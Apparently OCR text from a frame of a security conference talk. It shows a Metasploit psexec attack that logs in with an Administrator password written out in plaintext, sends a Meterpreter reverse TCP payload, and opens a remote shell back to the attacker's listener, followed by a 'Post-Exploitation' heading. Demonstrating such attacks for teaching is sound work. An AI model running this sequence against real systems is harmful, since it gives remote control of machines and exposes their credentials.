 2: root@empire: ~/Desktop/GSDC_Feb_2020
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 196.200.200.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password@20212021 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 196.200.200.129:4444
[*] 196.200.200.128:445 - Connecting to the server...
[*] 196.200.200.128:445 - Authenticating to 196.200.200.128:445 as user 'Administrator'...
[*] 196.200.200.128:445 - Selecting PowerShell target
[*] 196.200.200.128:445 - Executing the payload...
[*] Sending stage (175174 bytes) to 196.200.200.128
[+] 196.200.200.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 196.200.200.128
Post-Exploitation
Creds
Vanildo Pedro (Spea...